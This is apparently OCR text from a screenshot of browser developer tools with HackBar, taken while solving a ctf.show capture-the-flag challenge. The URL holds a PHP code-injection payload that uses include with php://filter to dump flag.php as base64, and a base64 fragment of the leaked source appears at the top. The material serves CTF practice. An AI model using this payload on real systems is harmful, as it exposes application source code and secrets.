 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEB
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://fd7b9437-e161-44ef-ba3d-e1e4a78006d8.challenge.ctf.show/?c=include"$_GET[1]"?>&1=php://filter/read=convert.base64-encode/resource=flag.php